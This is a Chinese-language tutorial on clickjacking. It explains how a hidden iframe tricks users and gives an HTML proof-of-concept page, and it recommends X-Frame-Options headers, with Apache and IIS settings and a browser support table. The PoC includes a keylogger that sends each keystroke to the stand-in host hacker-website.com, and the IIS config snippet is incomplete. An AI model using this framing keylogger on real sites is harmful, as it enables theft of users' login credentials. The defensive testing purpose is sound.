ClickJacking(掛羊頭賣狗肉)的駭客攻擊方法

這篇文章主要說明一種特別的攻擊方式ClickJacking,
駭客透過一個假的網頁誘導使用者輸入帳號密碼,但是實際上背後是銀行網站。
讓使用者在不知不決的狀況下就登入銀行網站。這樣的攻擊方式就稱為 ClickJacking。
但是如何測試或是知道網站是否會被受到這樣的攻擊呢? 如何防護? 這篇文章將說明這些議題。
ClickJacking攻擊原理

駭客通常利用網頁的 iFrame 將假造的網頁與正常的網頁載入,在透過 iframe visibility 的屬性設定,
將正常網站的網頁(如:銀行網頁)隱藏,讓使用者看到是一個假造的網頁(如:中獎通知)
當使用者輸入帳號密碼時,其實背後是登入實際的網站。駭客因此藉接獲取該銀行的帳號密碼與存取權限。
因此,要知道網站是否會收到這樣的攻擊,就必須測試網站是否可以在任意的 HTML iframe 被載入。
iFrame 載入測試
如何測試?
可以利用筆者下列提供的範例程式。
1. 產生一個 ClickJacking.html 將下列程式複製貼上
2. 將程式碼中的網址改成受測網站。”https://banking-Victim.site/login”
3. 用瀏覽器開啟這個 ClickJacking.html
4. 如果受測網站會正常的顯示在 iFrame中,表示該網站會受到 ClickJacking的攻擊
[pastacode lang=”markup” message=”” highlight=”” provider=”manual”]
<html>
<head>
<title>Clickjacking Proof of Concept</title>
<STYLE type="text/css"> #d
{ position: absolute; margin-top:260px; left:1px; }
#block{ position: absolute; z-index: 99; left: 1px; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
filter: alpha(opacity=0); -moz-opacity: 0; -khtml-opacity: 0; opacity: 0; }
.a { position: absolute; height: 250px; width: 400px; top:0px; left:5px; }
</STYLE>
<script>
var keylog='';
var t = document.getElementById("captured");
document.onkeypress =
function (e)
{ evt = e || window.event;
k = evt.which || evt.keyCode;
var t = document.getElementById("captured");
t.innerHTML = keylog += String.fromCharCode(k);
var attackerimg = new Image; attackerimg.src = "http://hacker-website.com" + String.fromCharCode(k);
}
function setFocus()
{ var i = document.getElementById('fake');
i.style.display="";
i.focus();
i.style.display="none";
} </script> </head> <BODY>
<iframe class="a" onload="setFocus()" onfocus="setFocus();
" src="https://banking-Victim.site/login" auto">
</iframe>
<div class="a" id="block"><input id="fake" type="text"></div>
<div id="d">Captured User Input: <div id="captured"></div> </div>
</BODY>
</html>[/pastacode]
這段程式是做什麼呢? 模擬駭客竊取帳號密碼的方式。
當載入的網頁是登入的網頁,使用者輸入帳號密碼,這個 ClickJacking的網頁 JavaScript 程式會印出該輸入的帳號密碼。
如何避免這樣的攻擊?
這樣的攻擊防護很容易。只要在 Http Header 設定 X-Frame-Option即可。
在哪裡設定呢? 通常一般的網站伺服器就可以做這個設定。
Apache
Header always append X-Frame-Options SAMEORIGINIIS Web.config
| <system.webServer>
<httpProtocol> </system.webServer> |
X-Frame-Options限制?
太舊的瀏覽器並不支援 X-Frame-Options。隨著時間的經過,筆者認為這慢慢不是一個問題。
畢竟這些版本的瀏覽器在市面上越來越少。
| Browser | DENY/SAMEORIGIN Support Introduced | ALLOW-FROM Support Introduced |
|---|---|---|
| Chrome | 4.1.249.1042 | Not supported/Bug reported |
| Firefox (Gecko) | 3.6.9 (1.9.2.9) | 18.0 |
| Internet Explorer | 8.0 | 9.0 |
| Opera | 10.50 | |
| Safari | 4.0 | Not supported/Bug reported |
: